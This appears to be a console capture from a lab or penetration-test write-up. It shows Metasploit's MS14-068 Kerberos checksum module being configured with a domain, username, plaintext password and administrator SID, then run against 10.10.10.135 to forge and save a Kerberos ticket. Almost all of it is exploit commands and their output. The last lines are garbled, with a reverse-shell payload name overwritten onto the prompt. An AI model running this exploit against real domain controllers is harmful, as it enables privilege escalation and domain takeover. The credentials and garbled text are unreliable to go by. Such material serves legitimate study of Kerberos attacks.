 msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > show options
Module options (auxiliary/admin/kerberos/ms14_068_kerberos_checksum):
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN ack123.com yes The Domain (upper case) Ex: DEMO.LOCAL
PASSWORD QWEasd.7788 yes The Domain User password
RHOSTS 10.10.10.135 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 88 yes The target port
Timeout 10 yes The TCP timeout to establish Kerberos connection and read data
USERNAME web2 yes The Domain User
USER_SID S-1-5-21-2015848930-1301831522-615504165-500 yes The Domain User SID, Ex: S-1-5-21-1755879683-3641577184-3486455962-1000
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > run
[*] Running module against 10.10.10.135
[*] Validating options...
[*] Using domain ACK123.COM...
[*] 10.10.10.135:88 - Sending AS-REQ...
[*] 10.10.10.135:88 - Parsing AS-REP...
[*] 10.10.10.135:88 - Sending TGS-REQ...
[+] 10.10.10.135:88 - Valid TGS-Response, extracting credentials...
[*] 10.10.10.135:88 - TGT MIT Credential Cache ticket saved to /Users/DawnT0wn/.msf4/loot/20231122193642_default_10.10.10.135_mit.kerberos.cca_245882.bin
[*] Auxiliary module execution completed
meterpreter/reverse_tcp2beros/ms14_068_kerberos_checksum) > set payload windows/
[-] Unknown datastore option: payload.
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) >